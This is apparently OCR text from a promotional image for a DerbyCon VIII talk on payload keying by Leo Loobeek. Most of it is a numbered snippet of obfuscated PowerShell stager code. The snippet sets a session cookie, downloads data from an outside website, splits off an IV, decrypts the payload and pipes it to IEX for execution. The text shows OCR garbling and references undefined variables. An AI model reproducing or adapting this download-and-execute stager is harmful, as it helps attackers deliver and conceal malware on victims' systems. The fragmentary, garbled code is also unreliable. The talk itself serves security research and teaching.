 120 $ser = 'https://www.hazeldeanhotel.com:443';
121 $t = '/restaurants-in-center-city-philadelphia/';
122 $Wc.HeaDerS.AdD("Cookie", "session=MkomMEOOhvaKu33T0vTAeFXqdmA=");
123 $DaTA = $WC.DowNLOaDDATA($sER + $T);
124 $IV = $DATA[0. .3];
125 $Data = $DATA[4..$datA.lenGth]; – JOIn[ChaR[]]( & $R $DaTa($IV + $K)) | IEX
Find more on #DailyScriptlet
DerbyCon VIII
Protect Your Payloads:
Modern Keying Techniques
Leo Loobeek
EVOLUTION
https://DerbyCon.com